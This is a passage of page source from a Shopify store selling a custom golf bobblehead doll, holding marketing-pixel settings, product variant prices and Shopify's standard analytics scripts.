[{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542121885732","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542121918500","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542121951268","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542121984036","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122016804","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122049572","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122082340","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122115108","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122147876","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122180644","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":105.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122213412","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":115.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122246180","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122278948","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122311716","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":114.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122344484","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122377252","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":113.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122410020","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":123.0,"currencyCode":"USD"},"product":{"title":"Custom Golf Bobblehead Doll","vendor":"bobblegifts","id":"7209163816996","untranslatedTitle":"Custom Golf Bobblehead Doll","url":"\/products\/custom-golf-bobblehead-doll","type":"1 Person"},"id":"40542122442788","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635"},"sku":"BG357-A1","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Golf Bobblehead Doll\",\"vendor\":\"bobblegifts\",\"id\":\"7209163816996\",\"untranslatedTitle\":\"Custom Golf Bobblehead Doll\",\"url\":\"\/products\/custom-golf-bobblehead-doll\",\"type\":\"1 Person\"},\"id\":\"40542121885732\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG372_f090f88c-72a0-4e89-8dd5-17e2ddb00158.jpg?v=1670501635\"},\"sku\":\"BG357-A1\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7209163816996,"gid":"gid:\/\/shopify\/Product\/7209163816996","vendor":"bobblegifts","type":"1 Person","handle":"custom-golf-bobblehead-doll","variants":[{"id":40542121885732,"price":7900,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG357-A1"},{"id":40542121918500,"price":8800,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG357-A1"},{"id":40542121951268,"price":9800,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG357-A1"},{"id":40542121984036,"price":8800,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG357-A1"},{"id":40542122016804,"price":9700,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG357-A1"},{"id":40542122049572,"price":10700,"name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG357-A1"},{"id":40542122082340,"price":8700,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG357-A1"},{"id":40542122115108,"price":9600,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG357-A1"},{"id":40542122147876,"price":10600,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG357-A1"},{"id":40542122180644,"price":9600,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG357-A1"},{"id":40542122213412,"price":10500,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG357-A1"},{"id":40542122246180,"price":11500,"name":"Custom Golf Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG357-A1"},{"id":40542122278948,"price":9500,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG357-A1"},{"id":40542122311716,"price":10400,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG357-A1"},{"id":40542122344484,"price":11400,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG357-A1"},{"id":40542122377252,"price":10400,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG357-A1"},{"id":40542122410020,"price":11300,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG357-A1"},{"id":40542122442788,"price":12300,"name":"Custom Golf Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG357-A1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7209163816996,"requestId":"51f3fa1f-f57b-41ce-bfad-febb38be6b42-1769318507"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"25b4fa69-aabe-4035-a3fc-8a13d181ca76"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7209163816996,"requestId":"51f3fa1f-f57b-41ce-bfad-febb38be6b42-1769318507","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40542121885732,"productId":7209163816996,"productGid":"gid:\/\/shopify\/Product\/7209163816996","name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG357-A1","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40542121885732,"productId":7209163816996,"productGid":"gid:\/\/shopify\/Product\/7209163816996","name":"Custom Golf Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG357-A1","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/gift-for-him\/products\/custom-golf-bobblehead-doll"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
